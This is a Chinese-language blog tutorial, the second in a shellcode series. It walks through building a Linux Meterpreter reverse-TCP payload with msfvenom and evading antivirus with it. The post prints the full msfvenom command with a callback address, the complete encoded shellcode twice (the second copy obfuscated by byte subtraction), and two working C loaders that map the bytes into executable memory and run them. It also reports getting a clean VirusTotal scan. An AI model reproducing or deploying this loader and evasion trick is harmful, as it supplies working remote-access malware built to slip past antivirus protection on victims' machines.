Shellcode初探[2]: 构造meterpreter shellcode并简单免杀(Linux)
休止千鹤 | 17/04/2023前言
上文中我们简单认识了一下什么是shellcode. 并且构造了一个入门版shellcode.
如果你还不知道这个Shellcode到底是啥玩意儿,非常建议去之前那个文章看看。
Shellcode初探[1]: 什么是shellcode? 用chatGPT构造简易shellcode
这篇文中我们将接着上文讲. 我会提出一些对没经验的人有帮助的绕过杀软的思路.
文中出现的绝对不是好办法, 只是遇到被查杀时可以有能力解决. 真正的杀毒软件规避方式绝对不是简单的+1-1. 我只是提供一个解决问题的方向:
隐藏恶意代码, 消除可疑特征.
下一个章节就是一个例子. 效果有, 但是不算特别好.
Shellcode初探[3]: Meterpreter shellcode在windows中免杀, 绕过杀软
希望抛砖引玉, 举一反三就是.
大概思路
上文说到,每个编译过的程序,都是一个具有一定格式的”剧本“。
杀毒软件怎么工作呢?想要识别“坏剧本”,那就得要找出”坏剧本“的特征。
很多年前还是在通过计算这些剧本的”指纹“,也就是hash来确定。由于内容相同的文件不管文件名如何,由于内容没区别,所以hash也一样。这样杀毒软件就可以通过hash来确定。但是这样“坏剧本”岂不是随便变一点,比如加个随机字符串随便改改就认不出来了?
后来又可以根据其恶意特征来确定。比如:
这个“剧本”的内容貌似获取了系统IP,打算开一个TCP连接到一个奇怪的地方。还调用函数把自己隐藏起来,偷偷摸摸的。剧本里面还有一个固定字符串用来执行命令,还有一个注册表的字符串,添加开机启动的。除此以外也没做什么。你说嘛,这一看就不像什么正常剧本。
但是这个时候,杀毒软件并不会直接执行这个程序,而是读剧本内容试着分析。那么我们让它读不懂不就好了?
早些年那些所谓“加壳”就是这样,直接把整个“剧本”加密。这样的话,杀毒软件看到的东西,只会是一个开头是某种无害的解密用的“剧本”,而后接着是一大堆读不懂的内容(被隐藏的真剧本),当场把杀毒软件整不会了。所以有的杀毒软件看到加了某种壳就杀,有的就被忽悠,绕过去了。UPX就是一种壳,当年被滥用,结果后来被不分青红皂白地报毒。
当然看过上文你也应该明白,shellcode只是剧本的一段“剧情对白”,它需要一个宿主,并不能独立运行。在没有前文说的那种有漏洞的程序时,我们需要一个“shellcode加载器”来让我们运行shellcode。
但是Shellcode一看就不是什么正常指令,一般也都有特征,如果我们想绕过杀毒软件我们也要把恶意shellcode藏起来,至少让杀毒软件看不明白。只是有时候这种方法简单得令人发指….
Meterpreter shellcode和shikata_ga_nai的特征
当然说到shellcode,我们这次就用一个能远程通信的吧。不如直接用Metasploit提供的现成shellcode。
生成这方面没什么太多好说的, 我们用msfvenom可以轻松生成shellcode。
(补充一下,其实我这里用的是staged payload。在metasploit中meterpreter/reverse_tcp是staged,meterpreter_reverse_tcp是stageless。什么意思呢?
比如,经常上天的同学都知道,在英语里面,火箭发射有第一级,第二级,等等。这就是不同的stage。staged这里的意思就是分级的,所以我们生成的,这里只是火箭的第一级:一个下载器,真正恶意模块会在下载器运行后下载下来并且执行,这样更加隐藏了那些非常可疑的部分并且大大减小了体积。而stageless是一口气直接生成一个完整的meterpreter)
当然这种shellcode内容和行为暴露无遗。所以我们用shikata_ga_nai编码5次让杀毒软件看不懂. 并且过滤一些bad chars: -b "\x00\x0a\x0d“
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.2.151 LPORT=3333 -b "\x00\x0a\x0d" -e x86/shikata_ga_nai -i 5 -f c > meterpreter.c
我们会得到一个meterpreter.c文件, 内容是:
unsigned char buf[] =
"\xbe\x53\xe2\x7a\xf3\xdb\xcf\xd9\x74\x24\xf4\x5a\x2b\xc9"
"\xb1\x3a\x31\x72\x15\x03\x72\x15\x83\xc2\x04\xe2\xa6\x58"
"\x0e\x5d\xdb\x61\x34\x7d\x02\xed\xef\x8a\xeb\x3d\x39\xc3"
"\x27\x73\xee\x36\xc4\xb4\x14\x34\xe9\x9a\x64\x33\x9e\xe2"
"\x08\x91\xa4\x8b\x85\xdc\x9a\x92\x02\x50\xed\x1c\xba\xf7"
"\x1d\x05\x46\xb1\x6a\x3c\xbf\xae\x28\xdd\x6c\x23\x10\x0c"
"\xe8\x41\xa9\x7f\x42\x03\x51\x3d\x73\xa3\x13\x83\x20\xd5"
"\x6d\x31\x65\xcd\xfb\x02\x86\xf9\x4e\xcd\xcf\x9d\x08\xb6"
"\x11\x36\xa7\x15\xcc\xd6\x91\x99\xb3\x4c\xa9\xad\xe8\x5c"
"\xb3\x37\xeb\xb4\x9e\x5a\xac\xe2\x2f\x26\xfb\xe2\x9e\x95"
"\x10\x02\x3f\x18\xd0\xd4\x96\xad\x3e\x8f\x92\x06\x8c\x2f"
"\xb6\x64\xd1\x59\xe1\x91\x2b\x51\x82\xad\x58\xe5\xfd\x02"
"\xd4\x27\xdb\xc6\x98\xa7\x83\x60\x9c\x95\x17\x24\xe2\xef"
"\x60\xf5\xed\x55\x9c\xee\x99\x86\xcc\xf7\x34\x97\xcf\x41"
"\xb5\xad\x49\xa6\x67\xaa\xdf\xd4\xa8\x59\xb2\x12\xd8\x2f"
"\xff\xe9\xc5\x02\x06\xd1\x55\x95\xac\x5f\x1f\xdf\x17\x75"
"\x19\xed\x11\x4a\xda\xb4\x1f\x05\x23\x0b\x4f\xf2\x12\x33"
"\xf9\xd2\xcf\xe2\x3b\x0b\x0b\xa3\x71\xe6\x5d\x19\xbd\xf8"
"\x13\x2e\xbf\x52\xa0\x72";
如果你看了上文, 这种格式, 眼熟吧?
这里简单说一下shikata_ga_nai, 其实是日语. 我不懂日语, 据说是”没辙”的意思.
很多人用这种方法免杀。在多年前metasploit教材中也是着重指出的杀毒软件规避的好东西。
我记不清了, 在大概15年,16年那个时候, 还真的, 基本用了这个就真的做到了免杀. 基本能绕过当时常见的很多杀软, 但是这些年就不行了.
我们可以想想, shikata_ga_nai的原理。其实和我上文说的加壳有点类似。
在加密原始payload后, 会把解码代码(这类东西俗称stub)放在前面.
我们不妨多生成几个. 我这里生成了三份, 然后使用上期提到的工具cutter看看:
仔细观察, 三个版本开头都是in eax, dx(有一个没截到)
然后就是mov, fcmovne, fnstenv, 顺序打乱出现. 下一个必是pop
接下来的指令也就那些, 基本固定, 唯独顺序和寄存器不一样. 还有一个mov cl, 0x3a这个是固定出现.
也就是说, shikata_ga_nai依旧是有特征的. 我们以后好针对这个问题处理. 不过本文应该不会这么细的操作. 后面我用了一种简单粗暴的做法.
组装并测试shellcode
我们根据上一篇文章, 如法炮制:
#include <stdio.h>
#include <string.h>
#include <sys/mman.h>
#include <unistd.h>
int main() {
// 将shellcode转换为字节数组
unsigned char shellcode[] =
"\xbe\x53\xe2\x7a\xf3\xdb\xcf\xd9\x74\x24\xf4\x5a\x2b\xc9"
"\xb1\x3a\x31\x72\x15\x03\x72\x15\x83\xc2\x04\xe2\xa6\x58"
"\x0e\x5d\xdb\x61\x34\x7d\x02\xed\xef\x8a\xeb\x3d\x39\xc3"
"\x27\x73\xee\x36\xc4\xb4\x14\x34\xe9\x9a\x64\x33\x9e\xe2"
"\x08\x91\xa4\x8b\x85\xdc\x9a\x92\x02\x50\xed\x1c\xba\xf7"
"\x1d\x05\x46\xb1\x6a\x3c\xbf\xae\x28\xdd\x6c\x23\x10\x0c"
"\xe8\x41\xa9\x7f\x42\x03\x51\x3d\x73\xa3\x13\x83\x20\xd5"
"\x6d\x31\x65\xcd\xfb\x02\x86\xf9\x4e\xcd\xcf\x9d\x08\xb6"
"\x11\x36\xa7\x15\xcc\xd6\x91\x99\xb3\x4c\xa9\xad\xe8\x5c"
"\xb3\x37\xeb\xb4\x9e\x5a\xac\xe2\x2f\x26\xfb\xe2\x9e\x95"
"\x10\x02\x3f\x18\xd0\xd4\x96\xad\x3e\x8f\x92\x06\x8c\x2f"
"\xb6\x64\xd1\x59\xe1\x91\x2b\x51\x82\xad\x58\xe5\xfd\x02"
"\xd4\x27\xdb\xc6\x98\xa7\x83\x60\x9c\x95\x17\x24\xe2\xef"
"\x60\xf5\xed\x55\x9c\xee\x99\x86\xcc\xf7\x34\x97\xcf\x41"
"\xb5\xad\x49\xa6\x67\xaa\xdf\xd4\xa8\x59\xb2\x12\xd8\x2f"
"\xff\xe9\xc5\x02\x06\xd1\x55\x95\xac\x5f\x1f\xdf\x17\x75"
"\x19\xed\x11\x4a\xda\xb4\x1f\x05\x23\x0b\x4f\xf2\x12\x33"
"\xf9\xd2\xcf\xe2\x3b\x0b\x0b\xa3\x71\xe6\x5d\x19\xbd\xf8"
"\x13\x2e\xbf\x52\xa0\x72";
;
// 计算shellcode的长度
size_t shellcode_length = sizeof(shellcode) - 1;
// 分配内存并设置为可读、可写、可执行
void *memory = mmap(NULL, shellcode_length, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
// 将shellcode复制到分配的内存中
memcpy(memory, shellcode, shellcode_length);
// 定义一个函数指针,指向我们分配的内存(即shellcode)
void (*shellcode_func)() = (void (*)())memory;
// 调用shellcode_func,执行shellcode
shellcode_func();
return 0;
}
编译过后, 运行这个程序, 我们的msfconsole便会得到一个会话.
我们上传这个程序到virustotal:2/62
有两家报毒. Hummm….
(不好意思,图没截)
还记得我们上一期编写的那个简单的shellcode吗?
我们也上传到virustotal, 结果是0/62
那么就是说, 报毒是因为meterpreter shellcode.
所以我们需要对shellcode作出一些…调整
AV bypass
我们知道, 静态查杀只会扫描文件, 而不会去运行这个程序. 根据上一篇文章内容, 我们知道, shellcode会原封不动地被存储在.rodata节里, 也就是说, 你在编译好的二进制文件里, 是能找到完整的, 我们的字节码的. 那么杀毒软件只要扫描这个文件去找可疑的字节码作为特征就好了.
而我们现在也知道了, 第一篇文章简单的shellcode并没有报毒, 但是用了msfvenom生成的代码就报毒.
正如上文对shikata_ga_nai的分析, 我们不难发现就算是编码, 生成的代码依旧是有一定的规律的. 所以杀软识别出来这段shellcode也不是不可能.
所以问题很可能就是meterpreter的shellcode. 而我们就是要让这段shellcode失去特征.
不过我这人很懒就是: 话说, 我们生成的时候正好过滤了一些bad char, 其中有\x00, 所以我的绕过思路就是:
给每个字节减去1, 破坏shellcode.
因为没有0所以不用担心减到溢出.
我们可以写一个脚本来处理这件事, 把之前的shellcode全部减1, 这样的话shellcode看起来根本不像机器码. 而后在C代码里编写一个函数给每个字节+1, 在运行时可以还原这个shellcode.
#include <stdio.h>
#include <string.h>
#include <sys/mman.h>
#include <unistd.h>
void increment_hex_string(unsigned char *hex_string, size_t len) {
for (size_t i = 0; i < len; i++) {
hex_string[i]++;
}
}
int main() {
// 将shellcode转换为字节数组
unsigned char shellcode[] =
"\xbd\x52\xe1\x79\xf2\xda\xce\xd8\x73\x23\xf3\x59\x2a\xc8\xb0\x39\x30\x71\x14\x02\x71\x14\x82\xc1\x03\xe1\xa5\x57\x0d\x5c\xda\x60\x33\x7c\x01\xec\xee\x89\xea\x3c\x38\xc2\x26\x72\xed\x35\xc3\xb3\x13\x33\xe8\x99\x63\x32\x9d\xe1\x07\x90\xa3\x8a\x84\xdb\x99\x91\x01\x4f\xec\x1b\xb9\xf6\x1c\x04\x45\xb0\x69\x3b\xbe\xad\x27\xdc\x6b\x22\x0f\x0b\xe7\x40\xa8\x7e\x41\x02\x50\x3c\x72\xa2\x12\x82\x1f\xd4\x6c\x30\x64\xcc\xfa\x01\x85\xf8\x4d\xcc\xce\x9c\x07\xb5\x10\x35\xa6\x14\xcb\xd5\x90\x98\xb2\x4b\xa8\xac\xe7\x5b\xb2\x36\xea\xb3\x9d\x59\xab\xe1\x2e\x25\xfa\xe1\x9d\x94\x0f\x01\x3e\x17\xcf\xd3\x95\xac\x3d\x8e\x91\x05\x8b\x2e\xb5\x63\xd0\x58\xe0\x90\x2a\x50\x81\xac\x57\xe4\xfc\x01\xd3\x26\xda\xc5\x97\xa6\x82\x5f\x9b\x94\x16\x23\xe1\xee\x5f\xf4\xec\x54\x9b\xed\x98\x85\xcb\xf6\x33\x96\xce\x40\xb4\xac\x48\xa5\x66\xa9\xde\xd3\xa7\x58\xb1\x11\xd7\x2e\xfe\xe8\xc4\x01\x05\xd0\x54\x94\xab\x5e\x1e\xde\x16\x74\x18\xec\x10\x49\xd9\xb3\x1e\x04\x22\x0a\x4e\xf1\x11\x32\xf8\xd1\xce\xe1\x3a\x0a\x0a\xa2\x70\xe5\x5c\x18\xbc\xf7\x12\x2d\xbe\x51\x9f\x71";
// 计算shellcode的长度
size_t shellcode_length = sizeof(shellcode) - 1;
increment_hex_string(shellcode, shellcode_length);
// 分配内存并设置为可读、可写、可执行
void *memory = mmap(NULL, shellcode_length, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
// 将shellcode复制到分配的内存中
memcpy(memory, shellcode, shellcode_length);
// 定义一个函数指针,指向我们分配的内存(即shellcode)
void (*shellcode_func)() = (void (*)())memory;
// 调用shellcode_func,执行shellcode
shellcode_func();
return 0;
}
再次编译, 可以正常运行.
试着扫描:

纪念一下.
总结
本文简单介绍一下对抗杀软的思路. 其实实战中通常不会把shellcode直接写进二进制文件, 也通常不会就这么直白的-1+1.通常会隐写进一些图片之类的, 或者通过网络获取.
攻击者通常还要考虑躲避沙盒分析,
比如有一种做法就是用DNS记录里的内容解密shellcode.
对于有些事情, 有时候, 只要你乐意往深处多瞥一眼, 都可能会有意外收获.
另外, linux没什么人用杀软, 导致杀软不怎么研究Linux这块, 所以linux下杀软也的确没必要用了…
实话说, 我当时也没想到+1-1就能行.
下一篇我们则会挑战Windows中的杀毒软件:
Views:
Comments
(no comments...maybe you can be the first?)